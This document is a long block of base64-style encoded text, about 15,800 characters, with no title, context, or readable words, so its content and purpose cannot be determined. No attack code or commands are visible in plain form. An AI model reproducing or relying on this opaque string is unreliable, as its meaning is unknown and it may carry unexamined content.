0uaFh4jMZXPYwmbXQDQejJieB+BBxWapBrDB7HoSVfetn/2xyCUXOu3Gi4bRrQE92zHitIYkQCQY
eIVQIISKHOjDe5r+6zv2vcMgt/f4X6JLI/b9fL9Nm3puYGT0uqtD6liIoFag+k9JF244cvTsip37
ake0s+d4h9J0fDOQzRjOiYiI4jCisdkAXhSKqAIw1+x6EnH027/tbP7vX17ny3W/W4hQi25EjdEc
T0o5RDvL27FPUV3CK8Jy2BsNJfIGYMh5oskI5n3v/3ZEmo8QJqvdDdKJzx09fm5aTfXpF0ZzXcfb
WL0ZSEbo5xuH/hjOiYiIBiENeTOEOKBY1B8DKDS7nkTU3vfT53K8zuUuh/En3QhpUo4sow/UzhLv
NkWoF8bq+62nnoRo2GuRlxHEuX6bJw32ZuHtaDQNUcxSujo1h/Z/R4+fKztQfeL7oz+ZzJGM0M/W
lv4YzomIiIYipWLE9HuEqpxRrZbPA7CZXdJQzt330zNN3/3l9V6P9WsKAu2GjA3r8Ym2tPR6jMUh
KkWkxy1DbOojB1sasc/jZL8PEj2RIe7Qs29dAaSBUqHL2egM2WzRJx0u25wjh85+YtgXg2iEGM5p
zCX68s4/bRFRqpO64dK12H2KRT0J4DakwUtX/Xce/EaRW862WaI1uhGMDRVuh5r8ORhVsUOD0eMJ
EljOMFFDLZ+YyO1xV2h5+za7oWMuArrPGnrD7rYvPXzk9Hv2HTg+rMmeRKPFcE5jLtExDv5pi4jS
hRHTJwB42OKwHQCwyux6hnLsOw83qRbLAq/X+kUg2GnIgVdWudRnLuVIRqgFpKKKIugYWZ/5pbAs
+990+R99jiMSGJnveZ9e53Vh1NwuJeYhFJtk6aq3eCybjhw9e8W+g8cPJ+fqEw0Pw3kGSvlhHEpL
iqrw/RNRH7FwdB6A11Sb5XEAk82uZzBND/zCqP/2g9/2eh03263aAd0Ixm1EvzRyPlCvedxR9Uur
pQAwVCt80Ad+vRh0tPzSw+JtNjTEBM7BnqvnhNFezy8wXUbkVNXfIp3yn8rzLJP3HzyRVpM9KfMw
nGcgJigaC568HL/ZNRClKj0ae49QlBMAvgMg1+x6BnP+vp++0vK9Xy3yupUfGkZXyDC0IR8zaKtL
v502FUgBWPr+Nhpuq8woN08aymTEUCk6Alan/kiOW6+sOXT6v//y5pnhNeYTjQGGc8pK/OsCESWb
NAwLgM8pFvWcarV8GoBltMccS/X3P/Tp/Dx3odUaPa7LsA7IAUfLB21z6TEqLQAowoKwoohS6APe
r7/BJoD2ueHSm4DB3iz0/XyPj0ugY7b0R122yEs5OR7focOnb3/jQF2XWV8Hor4Yzikr8a8LfINC
NFaMmO7Rtdj3FKvlKIAbzK5nMGf+86fBQocx1+sW/yVlMGjIWP9ILOXg7Sw974uLYV4IqQ5yv/56
tLP0614ZZjuLHHjEfh6Ceo4luEfxKNcfPnrm6j37juiJHZRo/DCcE5nE7HDMNyhEY8vQYhUAtqg2
66sAlphdz0COfvu3Wv13fvF5n9d6g0UJnYvpocufG3TVlh7tLH3jsyKswhAxOCAT371z0FelYbxi
9Rkxt0qJuTKoV4j2LriUjx87fm5pTfXpl8b/So+O2b8zaPwwnBOZhOGYKDvoUW01gN0Wl/0PAMrM
rmcg577185fbfvCbKW638ivD8EcMeWFQecCAPkjgVhQLYgqk9dINgwZz8fb/BtyzKMFo2nPHUikx
3QjLCsXfrriVz1kUS151zcmfmnaBR4m/M7IHwzkRAeCoDNEYE7Fg5FahKqeFIr4MwGl2QQNpvP/n
d/hy7DeqSqhONyJG3F7zeO0s/e5iFSUikfmVsv+BBmxNT2x5xnypo1J0h4Qj+pzDbV90sObkfx87
cW5k26QSjTOGcxoWBrjMxVEZorEndcMmDfnvqs1aD+BOpOjv4XP3/ezFUrec6bTrVYYR0KTsk2sH
HDV/u8FFVewIiKgcehfQoUbVL304xEZDUqIYOuYgECuwhfbn+TD52NHz79h/8Pg5s68n0XCk5IsC
pS4GuOxVPLkkYHYNRJlCj2o+AA9a7NYjilW9xux64jl0328CjQ889K4cr+VWGF3+mBF5+5M9gnLv
eC173EVACAU5iDdgLfr/c7DNhoZgFcBcEY75rKFD8Iibjh0/t2jX/toWs69hthruQB4H/npjOCdK
E2a/eFlsVv5JmCjJYhFtuqHpzysWtQrAdLPrief8t37+VG5eTpHbYfw+ZvhjPUfR47eIv32ravEI
nwgnNq4j+/4j3qZB/c2WYUxUOluES/nKsePn5h6qPrPD7GuW7YY7kMeBv94YztOY2WGNxhdfvIgy
lxHTbxaKOGJ12n8JoNDsevo6/Y0fhY8fOfM3Po/t40IEmg1Dk0C8XvPecV1AgS7ivXrF62OP8w8x
cECfBA0zFH+3dOn/fepUfVH1oZPfNPs6ESUDw3kaY1ij8dQ6IWeq2TUQZTJpSEULRf5WUZWzqtXy
LwBsZtfU1+Hqkz8rccuZNkt4byzm1wfuJ79ICAjVIWYgPMh90OMX2qUQfvGGOMcvgI6ZojvkdES3
ODz2xUcOn/2M2dclGTjgRpcIOdQPFqUM5UffNrsEykLv2zQnpyus/A9k7CYZChYoDfWwv34AMQAh
jwthzTD8UKThDyMa1kQ4EoMW1kQsFBVaWIOhsxuGaCRUu7VRj2gfB/CE2bUAgP8dvVvjZ8+v/EB3
d+hBCJdbVS4umhi3BUVCiXbJ09Il4kZQMcANfdZHz4GBcoR03SprXE7H7fsOHj9g9jWh9GJ87J/N
LiEhKb21MA1twCVhKSOY+fW9bv28OQC+4A/hpokdlvwwOmEPhxG1WvTOG67Ay/c9eWkDwEH/Anfl
7AJYbRZEYwZEnhshKAjqMhaJGoiEoiIa0UU0EsPFMC+0UBQcNCAC9IhWAuBxq8t+RAtGPgzgdbNr
6unwwRO/n7twxp5wKPzzsBZbpSoOVVzYIrTHvS68ihlCRbE00AS190GGGi4WAjZpYJqI6JolVmtx
2D99uObkU2afO9FY4sh5GuHIOQ0mWUF+0zVzy6CJB5wxcUOBX80NaAIWhx+ivgEWqwppBNB+uA7a
2hnGmZ9uVc62hEb/pD2U+uyYPTEHUBTEDAnpdSKoqkYoJo1g1BBGMIJIRBeRnoE+HDXlmhONJ9Vu
fUqPaJ8GcNaM5+87ct7TzDlTvx0MaZ+EcLsUxYK3X5EuhnMjAqemyWNw9G9R7/1Bj88JTJcRKVSt
w+JQH8ixx769c19ttOcjmGDGXiZd53QZOWc4TyMM5zSWrtswbzYkvumMimsLu1VvMHZhQNylRBFS
27D3cAvKHSpKJ/nwetVO5NsVOfHqmdLYsVt54UCjqbX7XBasmFkELWZAKgKRPA8iUV0GdKFHwxq0
cFREooaIhjWhBSPQwprQo4lsjkKUWoSq6IqqPqBHta8D6B7P5x4snAPA0nllJa0hZZdmWCdaFKfy
9gi6gJQaHFpEnjasQhPKACPmb7ezlMsonEo4aLNbf++2af/45sG6jvE8V8pM6RLO2dZClOU2XjWv
Ugo84I6I6/K6VVcopiB48XMWIdHiDuLY3gvLBdeFdUyQEgqAA00hkfPqSRRcs0RfF9utvHyo2bT5
TJ3BGP60t77vzQKDvMYtnZKLvDwHopoBxWlD0OlASDf0SNSQ4aguYiFNhKM6tGBEaKEotLAmjJhu
1ikSAQCkbqi6bvyTYrV8UrGoX4qFIj8AkBLvNN+qrm+cs3DmdEOLfCUQ6v6sUNxOIS78CAqhIqwK
lEgD53t1wvUcYQfyoKNQhqKwizedDtfN+w8e7zD7vIjGG8M5UZbaeNW8WVLgZ96wWOoLqK5gTEHf
BpWYKwRxvPeouBozsGJKLs7tb8Qr57rFKv2UWnDDSmMdduLlQy1ps+DAW2c6gDP9blYHur/TqmDp
jHzYXTZEYwYUtx1Bm02GdGmENAOxUPRCu01IgxbRhBbSRCwc5YRYGhOGFnMZWuwBi936mVhEuwfA
VrNrAoBD+49qAL48Z8H050NB/080wzHdojqElAoMCFgh+4yaXwjmDhiYiogRsxnVdrv97w/WnPyL
2edCqSmT2mwGwnBOlGWuWz9vFYCv54TFKmeXxaNJcXmkvCe3NQp0tOFIqPegXEtzAFg5D9h/IbS/
XudHxbYaZc5Nq/X3Fh5QH3/5tNmnOCZCmoFXjrX1vVlgkEAPANcvLUc0psOQAnqOEyEIBAwRi0R1
oQUiiEQ5IZZGLhbRJgHYYvM434j6Q3cCOGh2TQBw6MDxlwDMnDGn4qFgsO021ZJrUxSbgBKE3bAg
crHlxQJgOsJGRI22K07H144fOvsDs2sfSDaEQjMlen2z4WvAcE6UJTZeNW+5FPi+NyIW+bpVV0hX
oA1wX7vQoSGIYEcQYb33S+HxQAyz+jSMnuqMovuZ/eraG+YY78/zKH94OiXyQUrY9lZdvJsHfO2d
WujEtDIvDAjoUkIr8iGiGUZIk0Ywqgs9GEFEM0Q0pHFCLF0W9YdWANhvdTse1wLhTwGoH+0xk+HY
oVMfXjB/yn93hQNPGYZ1oqZAWCVEFEAFNCmUSJfitN1f4s2/7/U3qlOiPWcg2RAKzcTr+zaGc6IM
d92GeVcrOr7uiSrLvd2qPawLDL6+ioRq0SC6O1HdFT/0qXFaNVoCMbxYVaPceE2lfP875uIPVTVp
0+KSSk63hHC61wo4TcCF5SoHXLJy8ZQcFOa5ocUMCIcFYZcDQR16SDNkNBKDFtJEJKpfnBAbhRaO
ckJsZhJaIPw+RVU2G7rxNQAPAEjuckojcODgmb3zFs9aHg2Fvh8JRd87AcIWE7GwYleed9pdn95/
8PhJs2ukscO/OAwfV2tJI1ythRL1vk1zRKcmrlZi4j/yw8oii191aTKxrGwREjFrM44dbUZQj//6
sKrEie4cK6p++2q/z5W4Lbh63TRDbWoSTz13SETYc52SrpxdALvDCk2XUNwOBKxWhHQZC+oSeiAi
olFdhCMXJsTGwpqIhqLghNj0YnHaugFxbywU+SWAUf8gDrVaSyLmzK+4KxTS/jXfoa99q7re3GWe
KOuky2otDOdpRAgORNLQNtZU3QjggbywmObsttgixvC+b2LuTkRPNOBYQBv0fjPnF2Dbz/8c93Me
u4Kbr52hq50dyh//8Ba/cTOA26Zi5Yx8CIuKaMyAUZKLaFSXQQP6xdVtEI5emBCrh6IiGuaE2FRh
cdlPQ8q7Y6Hon0ZznO5nt5l9KkSjki6Zl+E8jTCc00BuOfG02hVW3iEkvpoXUeajyzKiljWHIwK1
owGv1g69fPLCWbl46td/HfQ+t10/wwg6VTz3w+eVIQ9IGWd6kQuVk3IRjemQigLN60QIih6MSRmJ
6kK7uKEUJ8SOD6vT/rwWinwMwPGRPJ7hnNJdury2MJynEYZzimdjTdUHFQOfLwwrM4VfdcQSbF/p
y6nqCFo7sL86sXlkaya4EYsF8PtnBp/8+YGlpTIy0Svf+M2rSlM3Jy7S4GaWujGlLOdC/7xVRcjn
RliTRsCAEQtEEA3HRETTOSF2hIQiDLvP/dtwu/8fAbQM57EM55Tu0iXzMpynEYZzuuSWE0/bukPK
Bw0Fny8JqLNFQEGiPeXxKEJCOALwn67FUb+W0GMKbAqmlFnw2B/fGvR+KoB3LSiSarkHe59+S5xu
CSZ0fKJErZtTCLvdCi1mQMlzI6ioCOoyFo7qiEZiIhqOIRLVRSwYEdGQxgmxABSLGlEs6tdj4eh3
ACT07obhnNJdumRehvM0wnBOGw9VARIfVA38W3FQqdCDqlUfRSi/xGWNQHQ34s36LkQTbBHOtyqY
XqTg90/uTej+719SYmiTfOLlX74sOoPZHYzIXMVeG+ZP8UFYVMR0CeFzIaCqMhiTeih2YULshfXn
dUQzfEKs1Wlv00KRjwJ4Yqj7MpxTukuXzMtwnkYYzrPXLSeednaFxcekEJ+Z0K1O0kIKkhHKAcCp
6DBEO9pqW3A8kHhodqkCC8tdCB07iyf3J9YK894FRQgsnKyf/+Xz6tHGgCnXkmgk3DYV6xaUIBoz
IIWCaL4Hkagu/VKJRSOaiIU00W9CbCgKw0iPCbH2HNdhI2bcpQXDrw50H4ZzSnfpknkZztMIw3n2
2VRd5ZQKPqrq+KeSgFoeCarq6I/ak4TLGgY6G/Ba/fDD8qpiJ5RAO377YuLzy9ZN9sK9doau7nhD
3b6vYawvIZFpFk3JQWm+G1HdgGK3Iuh1IRyTekjTZThqiFgwirBmCC0YQSyspcSEWIvL8WwsGP4E
gLN9P8dwTukuXTIvNyEiSlEba6q+ohi4u6xTnRgJK4gkaaS8J4cqEUYn9owgmANAKGrAFRveyODL
Z7uxKHpYmbZ2vr5JUdTte+qG9XiidLHvTBf2nenqe/OAb7DtqoLV0/Pg9tgv9M+77Qg67TKkQw/F
JLRABJFITESjFyfEhjVFC0WRzAmxsWD4ZsWinrI67f8X6Q7+CwC/2deRKNtw5DyNcOQ8822qrsqX
AvdadHy4zG+ZHAyP7QqEIW8H/IfrURceWS/tFKcFpYUWnN11FK+e6xrWY5eVuTFxzTQj+Kfd4qWa
Zn5zE43QTcsnXFh7HhKG142QoiAghRa+MAkWkYguLk2IvTQ6H0tgQqxqt/pVu/Xfol3B7wOIceSc
0l26ZF6G8zTCcJ7ZNlVXfUM1cGdpQC2KhBXVGIOR8p4UdxCW2jq80Roe8TEsCrB8sg/d1UdRVd08
7MfPyLej8oYFMvDUX/H60VZ+gxONg4n5Dsye5IMUApouYZTmIRzVjVDM0EOaFHowIsIxKSIRTWiB
CMIdwZf1aOwr3c9u+/Pon53IPOmSeRnO0wjDeea55cTT+Z0R8W8WXby3zK9ODIaT3FI+AJcSRVTp
wO4jTaM+1pqJXrTVHMeWw8MP5wCQ71Cx9P3LjeI9Ncoftx4el/MnosGtnZlveK5b2Bbw5fwEwDe3
XPlJtrdQ2kuXzMtwnkYYzjPHxkNV+ZD4ii0mbiv1q4WBiFCA8fn6ChiQ7gDaj53H2dDol4Zblm+H
HWE8+9JhdIywPQYAbtk8R7fXN4k/PLmfu4kSmWRmiRtzbpwfbCst+qOiG/9SteFeztqmjJEumZfh
PI0wnKe/W0487ekOKf+rGLipLGApGOue8njszijU1jrsrPcjGYu85VsVTK3Ila8//Tpqu6Ij/ibN
dai4cV2FoXS04dnnapRANPPWlCZKVYUeK67eODtUO2/6UWskcnvVhnurza6JKNnSJfMynKcRhvP0
tbGmaiqAf7HFcGtJlyUvqCmmfDFdqg7DaMbxs21oTXS3oQQsmZWPN57eiXOdkVEd51JAF4FO8fTj
+0RE5+sT0VhShMB7r54Wa18w7UjI6/2ct7hs+6OVm9NjcXaiYUqXzMtwnkYYztPPLSee9nWGlZ/Y
dLGppEvNDWpmdmxIOKx+yJYm7GoJJfXIa8rckN2tePiFxNc7H4jHrmDzugoj6FTEsz96id/0RGPk
mgXF0G9YXqeryg/d5VMeeLRy88hnhxOlgXTJvAznaYThPH3ceODZOboiv2bTsam4y+IzN5Rf4FI1
aLIZbx5rS/qxy+wqPLMKsP1nLyTtmB9cPRH+Uq+x5X/+ZP7FI8ogqyrz4LthUUfQ6/3dc+v+/uNm
10M0XtIl8zKcpxGG89S38fAz04Qu/sOtiRvz/GpuUBMYr4meg7EKiW5XO+pr6tEVG5uf+crFpfjT
T/6U1GO+d0GRNCry5JHHdynHG0e2URIRXaAIgffesjBUP2Pq04bV+uXtK+8+ZnZNROMpXTIvw3ka
YThPXRsPVS0A8L/uiFhS4FfdgRQYKe9JugPAmVrs70zeToJ9LZmdj+5X9mPHiY6kHVNVgHfPKzb0
afk49eQupaauexyuFlFm8TosuOHmudG6WRVHhJSf2XLlJ583uyYiM6RL5mU4TyMM56lnU3XVIgDf
9EbEBk+36owYqRXKAcBtjUCGW/Da6fYxfZ55OTagzIWqX/816ce+ZWGJEZpdKl/+4TYlFNX5g0CU
AKdVwfUrJ+r+ZTNORh2Oe59d/+ktZtdEZKZ0ybwM52mE4Tx1bKqumicF/tcXVhZ7/WpOKEXzol0x
YFi6UHeqHnWjWIM8UbPm5WPrL/4yJse+ZqoP+nULjKYfPaMcbwyO+bkQpbNFE7yy+L0r6wO+nB9b
I5EfVG24d2zfnROlgXTJvAznaYTh3Hwba6quBfBVT1Qs83RYnJpM5a+JhMMRgdJWj531gaSsaT6U
hbPy0PjiHrx+fmw2EyxxW7D4XYsMbN2pvHCgcRzOiCi9rJiWi6JNC4JdeXlb3WWT7ni0cjN39iS6
KF0yL8N5GmE4N8+m6qr1QuI/ciPKUodfdUWM1P9auCwxGLFmHDrTNmaTQPtaXepCTETwh6f2jdlz
VObZ5bxrZ0rrrkPK06+dGZfzIkp1+R4rrt04O9g0fdLWiNvzrztW3HXU7JqIUk26ZF6L2QUQpbKN
h6puEga+khtRFju7VXvEEBjdNjvjRSImuhFp6R63YA4Ax9vCmFo0tn33J9ojwvbSMTF/9XTjZkMX
z+48n/rvlIjG0Ptvni3PrlxU0xgIfOnZ9Z960ux6iGh0GM6J+rjlxNNKZ0RcLQzx7dyQMs/SpdoN
mS6h/AK3GoUeDYzp6izx6BKwRMe+t/1QSxjGK6eVOevn67fmOJU/7jjGgE5ZxWlVcM2iUoSvnHeu
zun8px3L7/y92TURUXKwrSWNsK1l7G2sqXqPYuDreRFlprVbtaZ2T3l8ViHR5mnHyb114/7cLlVg
4UQPcL4Oj4xDy0m+S8W6G+fpzpYW9bGH3xj38yUyw7KpuUbxjQvru3N9DwHiv7Zc+UlO9iRKQLpk
XobzNMJwPjZuOfG0tTMi3iek+OfCkLLQ6LaoZtc0GuEcP5oPnkGbZs7P9vICB2yhdvz2pRPj9px/
c8NMKQJd8tHf7U69tSyJkmR6kQsz37ss0p3ne0rRjX+s2nBvrdk1EaWTdMm8DOdphOE8+TbWVH1U
GPhMYViZrvpVWzqOlPfktIch2hvwWr15CzQsyrXD4W/F7149PW7P6bEqeNfqSRLBbjyzpUaExqG1
hmi85LusuO7aGeHG2VNftU2Y8tHHZ7z7lNk1EaWjdMm8DOdphOE8OW458bSjKyw+BIh/Kg2oM42g
gliah3IAcIgYDLUT5083oT5iXjid6FBRPNGDrjcOYcextnF7XqdF4D0bphmGERFP/GanMPjSRhng
lmsr9YaV844ZqvoFb3H5049WbuY7T6IRSpfMy3CeRhjOR2fjoSobJO5QDXyuNKBOiwQVi0RmXFMF
EjZ7CEZTPd5oCZlai00Blk72oXP/ETx3uGXcn//2q6YYTRPz8dJ3qtjiQmnr5mXlCFy9qNFQ1G8+
u/5T3zO7HqJMkC6Zl+E8jTCcj9ym6qovSIFPlPuVCVpQhZEBI+U9XVjTvAl7TrUhOh67DQ1hdZkb
dTXH8dKxVlOe/wNLS+GvLNQPPvRnta4jbPblIErYkik+lN68pL2jIP+3QspPb1v9Mf6SJkqSdMm8
DOdphOF8eDZVV3mlwN0WHZ8uDaiTQiE1Q0dSJRR7G9pONeNMKGZ2MQAu9p27BbZu24uOoDk1vWNW
vlRnF8naZ99U9p3pMvuSEA2q2GvDle9cEGmaMuFpAF/ccuUnj5ldE1GmSZfMy3XOKSNtrKn6T1XH
/yvzqyWhsGINZUj7Sjw2RxiW1s6UCeYAcKw7iooJhXBbFHSYVEPVkTZxo5SYePMKqT25S9TUdZt9
WYj68TpU3Hj97Gj9nIq9dXbHx3esvPsts2siInMxnFPG2FRdVQzgH4TEh8u71LJQSEXQ7KLGmMsS
g19240BDap1pUJdwRWKImdxis+Vou7hRAhP+5ipD+f1fxMHa7sx9l0Zpxa4qeMe6KVrLitmnGxTl
84puPLlj5d3pMaxHRGOKbS1phG0t8W08VGWHxFfsMfGR4oBaHAwLFRk8Un6JKiSiri7UHTpv2prm
g1ld5kZUjeDRx/eaXQpWlrvhvGmxof7uReXlI81ml0NZbu3MAng2Lmzw5+Q84Cmb+L1HKzeP71a+
RFkqXTIvR84pbd1y4umizoj4lhrDzRP8anEgnPkj5T1Z7GFYG9pSMpgDwJn2MByzi80uAwCwqy6A
kkd2KkvfeYX+nuJq9YmXuUw0jb9FU3Iw4YZFbV15ua+gfPLtWys3s9eKiPphOKe0s7GmqkRI/Gso
gA9O7rYUBqKKCJhd1DhzqRpkuAvHOsxdNnEwdWEd01NolKIxEEPNlhplxfpK/Z0xXXnmtbOZ/+cV
SgmFHhvWb14QaplQ8ie/UD69Zd3fnza7JiJKXWxrSSPZ3tZyy4mnvV0h5X+sBt5Z2m3JC0QzdPGV
IahCwmoNINbYgN1tqb1M4OopOUDteTz86lmzS7lsRp4d89fPMOSug+LZN2qz+4eKxtyt189A/dI5
bxmq+h/bVn/sCbPrIcpm6ZJ5Gc7TSLaG8401VbMBfMEWw03FndaCUCw7r8MFEm5rDEa4Aa+f7jS7
mCFVuCywT/Viy0Mvm11KLzl2BWvfu0T63qoRj71w3OxyKMPYrQpuXj051r5sVoPmsH9xy5Wf/JXZ
NRERwzmNgWwL59cfeaZEauK/7bq4ubhb9QY0gWyY6Dk4CeloRf2xJjSnwm5DCZgxLx/bf/EXs8uI
6123LDDs7R3KE7963exSKEPMn+CVk9+xuLGzIO+HutX2gx0r7079d9FEWSJdMi/DeRrJlnC+8VDV
LEj8pzMqNhZ2q95gLDvbV+IxPH6oZ+qxtyNidikJWzrdB3HwOB7d32h2KXHdvm6yNBRNvvDkPqUt
qJldDqWpaYVOzHnPsu628tK/2ILBT1RtuDd1ermICADDOY2BTA7nt5x4Gp1RsQBSfD0nolyX41fc
IYbyXtyWKMKyFW8dbTW7lGFZWeiAokTwSNUBs0uJK8eu4p0rJxq6ouHlZ/YpTd1c1Y4SV+y1YcPV
0yNNM6fsjBQU3bZ94e11ZtdERPGlS+Zl+iHTbaqumtkZUV7OCSuvT2qzvMvaYWEw70OBgTZnKO2C
OQCc6Y5Cqqn79eyK6Hj89XOKalix4kNXpscrN6WE9141VZ/9sev21s6f8UH75GnXMpgTUTJw5DyN
ZNrI+caaqisAfN0XFuudXRabJjPr/JJJdYWgnzuPfWnUznJJgU1BZbEF+/9Sg0Mtqb26zAeWlqJ1
3iTjz/c9mbrvJsh0m1dNRPv6xa1C4tvPrv/Ut82uh4gSky6Zl+E8jWRKON9UXbVUCvzAF1YWebpV
d9jIjPMaK26rBgQbsbe2E0E9/X5ebQqwvMwD2dyAh/962uxyhnRthU9ar5gqm//wirL/HOfy0dvm
lntQeePC1taykp9IVf3a9pV3p9+7ZaIsli6Zl5sQ0bjZVF11vZD4iieqLPN2q/awLpDa46jmswoD
ugwg1BlMy2AOAFEDiIZjsKbJm8vnT3WKjcoZTHj3SsP+3JvKGyfazS6JTFbsteGK9y8PtEwse6E9
qn1+2+qPHTK7JiLKXAznNKZuOfE0OjWxQYmJ/8wLKQutftWtSYbyRNksUchgF/Z3pvckRcOQgMeJ
MrcV9YHUXxFlx4kOcb0ikPfOVcbcP/xV1NR1p8c7C0qqUq8NV109XWuYNXV/F/Ch7SvvOWx2TUSU
+djWkkbSra1l46Gq90Hi67lhUenqttgibF8ZFpsiEbS34NShprQdNb9kokNFyQQPWnYewksn28wu
J2Gryj3I3TBLr//tC2pNnd/scmicWITATSsnaF1Xzj+m2e1fs2jaY1Ub7tXNrouIRiddMi9Hzimp
bjnxtNoVVm4WEl/NCyrz0WWxAgAbM4ev2+0HjrelfTAHgPNhHZOjBqyW9HqD9nqdH7O2Vqvld95g
vGPba0rVG7Vml0RjbNPiUog1c1rafDk/cJdN/NYzlZv58kVE44rhnJJmY03Vbd0hfL4orMxS/KqD
q6+MnNMegautHa/5U78FJGExA9E0fKNxpC2Mk798XWy6ZbF8n9chHnvhhNkl0RiYP8GLihsWtHfm
5/3aOWnql7dUbu4yuyYiyk5sa0kjqdjWcsuJp22dYXEHhPhsSUCdFfOrZpeU9pyqjrClA3tr6s0u
Janmeq0QE9x4/bHX0RKImV3OsE3x2bBy3TRpOXkWz7xwQkR0w+ySKAm8NhXXfWBptKFi0kvWcPTe
Z9d/in3lRBkqXTIvR85pxDbWVP2NP4SvlgWVCj2o2mIcKR81RUjErGEY59OnLztRNd0aFsICFen5
fXKmMwr85aS44qppxs2agcdfOpGeJ0IAAJ/Lgk1rp6J++dy9zcCnt1/xdy+bXRMREcBwTsN0y4mn
nV1hcY8U4lMT/GqlFlQQZShPGqdVAzrbcNCf3quzDMSq60jnWXVnuqJo/9Mx5bob5hjvKy8Qjz28
y+ySaJjsqsCNKyfFOtbMPVNvs31ry5Wf/KnZNRER9cS2ljRiZlvLpuoqhxS4UzXw+ZKAOiESVNm/
kmR2oUOIdrTWteB4GrZ9JGJVsQu6NYY/PPGW2aWM2m2bZugRqyGe+clfuJtomlhVmSt9NyxpCXrd
31d04/tVG+5lXzlRFkmXzMtwnkbMCuebqqv+U5H4UJlfnRQJKzA4Uj4m3JYg4G/Gq7XdZpcyZnIs
AvkLS/Hij3aYXcqoqQrwN6smyZjdkM8//pbSGczMN1SZYHK+A4vftcTfVlr0lLts0j8+Wrm5yeya
iGj8pUvmZThPI+MZzjdVV+VJgU9bdHykzK9ODoZVJvIxZBUSflcLDu9vNLuUMTd3XjGe/cULZpeR
FFZF4NYrJkjDLvHiU3tEWyatrpMBSn12rNs0O9RYMXF31Jvz4R1LP8yldoiyWLpkXobzNDJe4Xxj
TdUDFh1/UxpQiyNhReVI+djrzOtGx76z6NAy/+dxzQQP9Egnfvdc5uyAfvvaSUZnmU9u+942tnul
iFuvnW40LZ25VwrlC8+u/9Q2s+shIvOlS+ZlOE8jYxnObznxdH5nRHzZGhMfLA2oxcEwM8Z4sTqC
UJvqsbM5ZHYp4yLfKpA3Jx9/+tmfzS4lqd4zvwidyyqMcz/ZqpxuyY6vZSq6eXk5Oq9bVqcY8sfP
rv/Uv5tdDxGljnTJvFytJcttPFSVB4kvRgLig5P9akkgIpRgmi51l45cigYtFsiaYA4AbZpEcSw9
XiCH44mDzVjZFhKzb1unT9q+W335SKvZJWWVVZV5KLxmXntHYf4PAdz37Pq/D5hdExHRSHDkPI0k
c+T8lhNPezoj4ueWmLi6LGApDIa54MR4swgDsAfQdaYOx7KsV/mKKV5EjpzCE/sbzC4l6a6d5pOe
RRNk8IV9yks1nHc41go9Nqy9ZWmwtaz46Zjb87UdS+7gJkJEFFe6ZF6OnGeZjTVVUwB8PhTA+yd1
WfKDmiKCZheVpWzWGERHG04FsyuYA0C4MyqdU4qB/Q0Z92ea5092irWaIQquW2pMb31ZHG8MZNw5
poJCjxXr3zE/3DSl/FCHIf/flis/WW12TUREycBwniVuOfG0ryus/MiuiY3F3WpBQFPAUG4eh6JD
j7XjTEsAsSzcBb45HBMTXJmbWV85140FkePKhI9sMqZueU38aV/m/YXALAqAG5aUxSJXzT9Sm5v7
ZV9B8TOPVm7mOpZElDHY1pJGRtLWcuOBZ2frivyqInFDeYfFF9TYvpIKbHY/1JZGvN6UPb3mPeVb
FcwotqF57zE8f6rT7HLGTKHLgmXvXqT73jioPvHSSbPLSXvXLSiGdsPyOt1i+bW7bNJXH63cHDa7
JiJKH+mSeRnO08hwwvnGw89UCF38pzsqbsoLqDlBTQCc6JkS3NYYorEmvHm8zexSTGNRgJUlbhgt
jXjkldNmlzOmPFZFbrppjnScPIs/bj3Md8cjsGiSD5M3zevszM97+NkNn/6E2fUQUXpKl8zLtpYM
s/FQ1QIA/+MJi6W53aonFGP7SiqxCokWhx9N1e1ml2KqmAHENB2qSbvejie/ZojX/nRUrFs/Td66
yZBPPH9MxPT0+AVhNosq8O73LQo1VE7+U6uqfmHb6o8dNLsmIqKxxpHzNDLYyPmm6qoFAO7zRsUG
T5fqihgcoEtFiisAea4OezsiZpdiukW5NrgRxJ9eOY7GQOa3DJe4LFh33UzDfq5W/KGqJvPflYyC
12HBDTfPRf3MqYcAfGrLlZ983uyaiCj9pUvmZThPI/HC+abqqrlS4P9yw8oKT0B1hmL8nZ+q3NYo
ZLgFO0+3IQvngPaTb1UwY6IX9W8cwp9PZk+Lz/tvnmVILaw8+YtXzS4l5VhUgeuXlsciq2efDObk
fGHb6o89ZnZNRJQ50iXzMpynkZ7hfGNN1TUAvuqJiuWeDotTkwzlqcwmDMDajfaz9TieBaPEiVo9
2YvGfUfw/LHsCecAcPtVU2TEoxo7f7dTbeiOml1OSlgyKUf6PrCmOeJyP2gLhb5dteHeDrNrIqLM
ki6Zl+E8jQghsPHQMzcKQ3wlJ6Is8nSrzrDBUJ76JJz2KER7HV6r56aFPa0pc8Norsejr5+DZmTP
a5FVEbhlaZnUCu3yUNUe5Whj9n5fzC73YPbGeYGW8pIt7rJJH3m0crPf7JqIKDOlS+blhNA042tr
2RxTsDxktUnptEtf1CO4PGJqcygG9Gg7jrVk57KJgznbHkbujAp499ahLZg9f1HQDInH99aL9y4t
x+x3LZcdj7wmmrJsBL3QY8XVG2cHG6dP/muD233vjhV3cWdPIiIwnKcddzDUdP50u+WV1jA2FDph
n15oBNyumEXYLflhlxKIWc0ukfqI2P3A+S50aOw07+t8WEd+li7xGYlJPLKrVnxgaak+55M3oum+
p1Szaxov7795tmycO626UShfenb9p54yux4iolTCcJ7GXmoJAS3nFBWwLcmzwzcl3wjme3Wh2Cz5
mluEwjazS8x6bmsEeqAbOzuya1R0OJyRGIwsft/y+7ca1LXNAaz7wnuMMz/ZppxtydzFT69fXIrY
hgXnzvl8/7595d0/M7seIqJUxHCeAXQAb7ZH8GZ7vQLUK/NybCic7JPhAp8Oi13J1b1KOGQBNyEa
Xyp0NLiCOHm4w+xSUpreGcaqv1mLrQ/92exSTPPKuW7Me+6AmPm3G4yZz7+l/Glfg9klJdWKablG
3k1LO7tzfb9QdP3r21fe3WF2TUREqYrhPANVd0VRfbBZAM2WWW4rlk/KQbQ4V4vYHEq+7lQRcoCr
u4y9sDeMUHW92WWkvDdbw5g2Oc/sMkxX3RwSvldPonDDYv0q7S3lLzVNaf9DOr3Ihfk3LQi3lhU9
FdGNz25b/bFas2siIkp1DOcZ7khAw5HDrcDhVqtHFbh5sk+GJuTG/E6X8Oo21Rb0CAb15HM4InA1
NuNwJIv7NYbBGc2eyaCDefVct1ipn1KLr19uXCV34S+HWtLyhzPfZcV1180In184q6Y9Evnwc+s+
dcDsmoiI0gXDeRbx6xK/P9UhcKrDCgDvnOBBqKIoFrbbpVM6LO6gS4Rl1sxJGzNORYeM+lHbEeJm
